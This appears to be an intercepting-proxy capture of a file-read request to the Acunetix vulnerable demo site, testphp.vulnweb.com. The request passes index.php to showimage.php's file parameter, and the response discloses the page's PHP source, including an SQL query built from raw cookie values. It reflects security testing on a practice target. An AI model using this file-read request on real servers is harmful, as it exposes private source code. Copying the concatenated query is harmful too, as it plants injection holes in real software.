 Send
Cancel
<
>
Target: htt
Request
Pretty Raw Hex
\n
1 GET /showimage.php?file=index.php&size=160 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Unexpected information
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 24 Oct 2025 03:59:16 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 5502
8
9 <?PHP
10     header('HTTP/1.0 200 Ok');
11     require_once("database_connect.php"); ?>
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
17
18 <!-- InstanceBeginEditable name="document_title_rgn" -->
19 <title>Home of Acunetix Art</title>
20 <!-- InstanceEndEditable -->
21 <link rel="stylesheet" href="style.css" type="text/css">
22 <!-- InstanceBeginEditable name="headers_rgn" -->
23 <!-- here goes headers headers -->
24 <!-- InstanceEndEditable -->
25 <script language="JavaScript" type="text/JavaScript">
26 <!--
27 function MM_reloadPage(init) {  //reloads the window if Nav4 resized
28   if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
29     document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
30   else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
31 }
32 MM_reloadPage(true);
33 //-->
34 </script>
35
36 </head>
37 <body>
38 <div id="mainLayer" style="position:absolute; width:700px; z-index:1">
39 <div id="masthead">
40   <h1 id="siteName"><a href="https://www.acunetix.com/"><img src="images/logo.gif" width="306"
height="38" border="0" alt="Acunetix website security"></a></h1>
41   <h6 id="siteInfo">TEST and Demonstration site for <a
href="https://www.acunetix.com/vulnerability-scanner/">Acunetix Web Vulnerability Scanner</a></h6>
42   <div id="globalNav">
43         <table border="0" cellpadding="0" cellspacing="0" width="100%"><tr>
44   <td align="left">
45     <a href="index.php">home</a> | <a href="categories.php">categories</a> | <a
href="artists.php">artists
46     </a> | <a href="disclaimer.php">disclaimer</a> | <a href="cart.php">your cart</a> |
47     <a href="guestbook.php">guestbook</a> |
48     <a href="AJAX/index.php">AJAX Demo</a>
49   </td>
50   <td align="right">
51   <?PHP
52     if(isset($_COOKIE["login"])){
53       $login = explode('/', $_COOKIE["login"]);
54       $result = mysql_query("SELECT * FROM users WHERE uname='".$login[0]."' AND
pass='".$login[1]."'");
55
56       if (!$result) {
57         die('Error: ' . mysql_error());
58       }
59
Search...
0 matches